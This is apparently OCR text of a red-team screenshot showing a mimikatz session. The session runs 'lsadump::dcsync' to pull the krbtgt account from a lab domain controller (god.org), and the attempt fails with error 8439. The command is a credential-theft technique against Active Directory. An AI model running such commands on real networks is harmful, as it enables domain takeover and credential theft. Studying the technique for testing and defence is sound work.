 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /dc:OWA2010CN-God.god.org /domain:god.org /user:krbtg
t
[DC] 'god.org' will be the domain
[DC] 'OWA2010CN-God.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz # _
渗透攻击红队